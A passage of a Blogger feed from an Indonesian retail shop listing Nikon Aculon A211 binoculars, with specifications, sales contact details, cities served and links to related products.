Bushnell"}],"title":{"type":"text","$t":"Teropong Original Binocular Nikon Aculon A211 10-22x50"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Original Binocular Nikon Aculon A211 10-22x50 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY87t4J1go0pYIFQj00ym819qsqxtI3Ae6JC29GhbPFnH97h8IVOgUS3aaS_2s3xXFvM9Q8ZwrHJzYnH28c1thjsOnw4lSZzTTaxPmAPuoOt9oQsj3ToVjFquSVoocOD_hfjYwpY_AKc853BMJd-zZJrWRBo78ybgFYhqyAmId1BSDFS0CXVCvzmlzpw\/s300\/lamp.co.id%20-%202022-05-20T115445.575.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Original Binocular Nikon Aculon A211 10-22x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY87t4J1go0pYIFQj00ym819qsqxtI3Ae6JC29GhbPFnH97h8IVOgUS3aaS_2s3xXFvM9Q8ZwrHJzYnH28c1thjsOnw4lSZzTTaxPmAPuoOt9oQsj3ToVjFquSVoocOD_hfjYwpY_AKc853BMJd-zZJrWRBo78ybgFYhqyAmId1BSDFS0CXVCvzmlzpw\/s16000\/lamp.co.id%20-%202022-05-20T115445.575.png\" title=\"Teropong Original Binocular Nikon Aculon A211 10-22x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification : 10-22x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 3.8 (Real)\u003Cbr \/\u003E\n36.7 (Apparent)\u003Cbr \/\u003E\nExit pupil : 10x: 5 mm\u003Cbr \/\u003E\n22x: 2.3 mm\u003Cbr \/\u003E\nRelative brightness : 25.0\u003Cbr \/\u003E\nEye relief : 8.6 mm\u003Cbr \/\u003E\nClose focusing distance : 15.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 960 g\u003Cbr \/\u003E\nLength : 197 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Original Binocular Nikon Aculon A211 10-22x50, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8-18x42-pembesaran-18x.html\n\"\u003ETeropong Nikon Aculon A211 8-18X42 Pembesaran 18x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-16x50-pembesaran-objek-16x.html\n\"\u003ETeropong Nikon Aculon A211 16X50 Pembesaran Objek 16x\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5573610472781514016\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-original-binocular-nikon-aculon-a211-10-22.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5573610472781514016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5573610472781514016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-original-binocular-nikon-aculon-a211-10-22.html","title":"Teropong Original Binocular Nikon Aculon A211 10-22x50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY87t4J1go0pYIFQj00ym819qsqxtI3Ae6JC29GhbPFnH97h8IVOgUS3aaS_2s3xXFvM9Q8ZwrHJzYnH28c1thjsOnw4lSZzTTaxPmAPuoOt9oQsj3ToVjFquSVoocOD_hfjYwpY_AKc853BMJd-zZJrWRBo78ybgFYhqyAmId1BSDFS0CXVCvzmlzpw\/s72-c\/lamp.co.id%20-%202022-05-20T115445.575.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6796341999170404096"},"published":{"$t":"2022-05-19T21:53:00.002-07:00"},"updated":{"$t":"2022-05-19T21:53:29.889-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Aculon A211 8-18X42 Pembesaran 18x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Nikon Aculon A211 8-18X42 Pembesaran 18x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglFxMy6I0rbcqIhbU0rNhzjrQxwMITN9xbQmxomgB8la7ZBMYvH1Q0bS8H9DU54zj-qQ74WWCJbosrJwgRsYZLOf82YS4RJz9TfbRAo_qJq5-W_snR-gAXjzhdjD16o0IwcWDtt4wFpHky8-PyUNgyS5lF-ZB1674nvH7AJxgPS_ZPFxqeclVOwx23Uw\/s300\/lamp.co.id%20-%202022-05-20T114938.559.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Aculon A211 8-18X42 Pembesaran 18x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglFxMy6I0rbcqIhbU0rNhzjrQxwMITN9xbQmxomgB8la7ZBMYvH1Q0bS8H9DU54zj-qQ74WWCJbosrJwgRsYZLOf82YS4RJz9TfbRAo_qJq5-W_snR-gAXjzhdjD16o0IwcWDtt4wFpHky8-PyUNgyS5lF-ZB1674nvH7AJxgPS_ZPFxqeclVOwx23Uw\/s16000\/lamp.co.id%20-%202022-05-20T114938.559.png\" title=\"Teropong Nikon Aculon A211 8-18X42 Pembesaran 18x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nFokus Sistem: Central Focus\u003Cbr \/\u003E\nPembesaran: 8-18X\u003Cbr \/\u003E\nDiameter Lensa: 42 mm\u003Cbr \/\u003E\nBidang sudut View (Real): 4.6 \u003Cbr \/\u003E\nBidang sudut View (semu): 35.6 \u003Cbr \/\u003E\nBidang pandang di 1.000 m: 80m @8x \/ 180m @18x\u003Cbr \/\u003E\nBeradaptasi dengan Tripod: Tidak\u003Cbr \/\u003E\nExit Pupil: 5.3 mm\u003Cbr \/\u003E\nRelative brightness: 28.1\u003Cbr \/\u003E\nRelief Mata: 9.8 mm\u003Cbr \/\u003E\nFokus Terdekat: 13 m\u003Cbr \/\u003E\nUkuran (Panjang x Lebar): 163 x 185 mm\u003Cbr \/\u003E\nBerat: 825 g\u003Cbr \/\u003E\nTipe: Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Nikon Aculon A211 8-18X42 Pembesaran 18x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/binocular-nikon-aculon-a211-10x50-dilengkapi-aspherical-lens-system.html\n\"\u003EBinocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-16x50-pembesaran-objek-16x.html\n\"\u003ETeropong Nikon Aculon A211 16X50 Pembesaran Objek 16x\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6796341999170404096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8-18x42-pembesaran-18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6796341999170404096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6796341999170404096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8-18x42-pembesaran-18.html","title":"Teropong Nikon Aculon A211 8-18X42 Pembesaran 18x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglFxMy6I0rbcqIhbU0rNhzjrQxwMITN9xbQmxomgB8la7ZBMYvH1Q0bS8H9DU54zj-qQ74WWCJbosrJwgRsYZLOf82YS4RJz9TfbRAo_qJq5-W_snR-gAXjzhdjD16o0IwcWDtt4wFpHky8-PyUNgyS5lF-ZB1674nvH7AJxgPS_ZPFxqeclVOwx23Uw\/s72-c\/lamp.co.id%20-%202022-05-20T114938.559.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3372125350384516573"},"published":{"$t":"2022-05-19T21:48:00.002-07:00"},"updated":{"$t":"2022-05-19T21:48:28.851-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Aculon A211 16X50 Pembesaran Objek 16x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Nikon Aculon A211 16X50 Pembesaran Objek 16x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78IohfmNXnvxy02Kwin1WuhG4Z7VFayxO-xvavEuJcd-iGQjkRUZY2G0sqHPBjXQXExLUDWH5L_qnGi-h9CC6dFRs3mHbLNDAMJ_UYI8q3iTXZwKNG9toEeBBgyT--8SBssCpn3_PXx0pIEgzThXuqneETEf7ARzKXqqTorGvUAA3VBGTH4oIe8NSPA\/s300\/lamp.co.id%20-%202022-05-20T114750.086.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Aculon A211 16X50 Pembesaran Objek 16x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78IohfmNXnvxy02Kwin1WuhG4Z7VFayxO-xvavEuJcd-iGQjkRUZY2G0sqHPBjXQXExLUDWH5L_qnGi-h9CC6dFRs3mHbLNDAMJ_UYI8q3iTXZwKNG9toEeBBgyT--8SBssCpn3_PXx0pIEgzThXuqneETEf7ARzKXqqTorGvUAA3VBGTH4oIe8NSPA\/s16000\/lamp.co.id%20-%202022-05-20T114750.086.png\" title=\"Teropong Nikon Aculon A211 16X50 Pembesaran Objek 16x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n- Focusing System : Central Focus\u003Cbr \/\u003E\n- Magnification : 16x\u003Cbr \/\u003E\n- Objective Diameter : 50mm\u003Cbr \/\u003E\n- Angular Field of View (Real) : 4.2°\u003Cbr \/\u003E\n- Angular Field of View (Apparent) : 60.8°\u003Cbr \/\u003E\n- FOV at 1000 m : 73 m\u003Cbr \/\u003E\n- Close Focus Distance : 9 m\u003Cbr \/\u003E\n- Exit Pupil : 3.1 mm\u003Cbr \/\u003E\n- Relative Brightness : 9.6\u003Cbr \/\u003E\n- Eye Relief : 12.6 mm\u003Cbr \/\u003E\n- Size (Length x Width x Depth : 179 x 197 x 68mm\u003Cbr \/\u003E\n- Weight : 925 gram\u003Cbr \/\u003E\n- Interpupilary Distance : 56-72mm\u003Cbr \/\u003E\n- Waterproof : No\u003Cbr \/\u003E\n- Prism : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Nikon Aculon A211 16X50 Pembesaran Objek 16x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/binocular-nikon-aculon-a211-10x50-dilengkapi-aspherical-lens-system.html\n\"\u003EBinocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-original-binocular-nikon-aculon-a211-20-22x50.html\n\"\u003ETeropong Original Binocular Nikon Aculon A211 10-22x50\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3372125350384516573\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-16x50-pembesaran-objek-16.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3372125350384516573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3372125350384516573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-16x50-pembesaran-objek-16.html","title":"Teropong Nikon Aculon A211 16X50 Pembesaran Objek 16x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78IohfmNXnvxy02Kwin1WuhG4Z7VFayxO-xvavEuJcd-iGQjkRUZY2G0sqHPBjXQXExLUDWH5L_qnGi-h9CC6dFRs3mHbLNDAMJ_UYI8q3iTXZwKNG9toEeBBgyT--8SBssCpn3_PXx0pIEgzThXuqneETEf7ARzKXqqTorGvUAA3VBGTH4oIe8NSPA\/s72-c\/lamp.co.id%20-%202022-05-20T114750.086.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-600113816716884346"},"published":{"$t":"2022-05-19T21:42:00.001-07:00"},"updated":{"$t":"2022-05-19T21:42:23.637-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Original Binocular Nikon Aculon A211 10-22x50"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Original Binocular Nikon Aculon A211 10-22x50 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfJG9lgDv6esfmkXQbdf7OJqMlZF-Fn6tlBDLx6D0lgzNL6hybfJnLoblOVAeJU86bgBunDKNbf5yFmJ36puZqn2VJGMlAqyg2ggVfmaufLAe9CmzGXkdLUxr3cvL1By8slZppqkhL5mGCxxTiKPcjol21OrCVWwia0vIQ5kzsTsrfKV_w5UcY1Ey6A\/s300\/lamp.co.id%20-%202022-05-20T113838.851.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Original Binocular Nikon Aculon A211 10-22x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfJG9lgDv6esfmkXQbdf7OJqMlZF-Fn6tlBDLx6D0lgzNL6hybfJnLoblOVAeJU86bgBunDKNbf5yFmJ36puZqn2VJGMlAqyg2ggVfmaufLAe9CmzGXkdLUxr3cvL1By8slZppqkhL5mGCxxTiKPcjol21OrCVWwia0vIQ5kzsTsrfKV_w5UcY1Ey6A\/s16000\/lamp.co.id%20-%202022-05-20T113838.851.png\" title=\"Teropong Original Binocular Nikon Aculon A211 10-22x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification : 10-22x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 3.8 (Real)\u003Cbr \/\u003E\n36.7 (Apparent)\u003Cbr \/\u003E\nExit pupil : 10x: 5 mm\u003Cbr \/\u003E\n22x: 2.3 mm\u003Cbr \/\u003E\nRelative brightness : 25.0\u003Cbr \/\u003E\nEye relief : 8.6 mm\u003Cbr \/\u003E\nClose focusing distance : 15.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 960 g\u003Cbr \/\u003E\nLength : 197 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Original Binocular Nikon Aculon A211 10-22x50, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/binocular-nikon-aculon-a211-10x50-dilengkapi-aspherical-lens-system.html\n\"\u003EBinocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-untuk-aktivitas-outdoor-aculon-a211-7x50.html\n\"\u003ETeropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50 \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/600113816716884346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-original-binocular-nikon-aculon-a211-20-22.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/600113816716884346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/600113816716884346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-original-binocular-nikon-aculon-a211-20-22.html","title":"Teropong Original Binocular Nikon Aculon A211 10-22x50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfJG9lgDv6esfmkXQbdf7OJqMlZF-Fn6tlBDLx6D0lgzNL6hybfJnLoblOVAeJU86bgBunDKNbf5yFmJ36puZqn2VJGMlAqyg2ggVfmaufLAe9CmzGXkdLUxr3cvL1By8slZppqkhL5mGCxxTiKPcjol21OrCVWwia0vIQ5kzsTsrfKV_w5UcY1Ey6A\/s72-c\/lamp.co.id%20-%202022-05-20T113838.851.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4300664687805405859"},"published":{"$t":"2022-05-19T21:37:00.002-07:00"},"updated":{"$t":"2022-05-19T21:37:11.958-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Binocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Binocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgzEIoscjIxF6ZmGxPUdQHurxTdWutz7vmfMGJ2jwE5laECQ_nRCA6w9x1tekJsRCtnN5Rz3NbjQHv80hxE8Y3YuawbNF9nVZfWUdOTMFcr3gVsHb4rPAUg3cQtJB0EnUhWK_fKZCjjwJRGO2QtWSf3N55xhs5lR7dW5KQeaK06NjcpLdFwdImwpldg\/s300\/lamp.co.id%20-%202022-05-20T112707.629.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Binocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 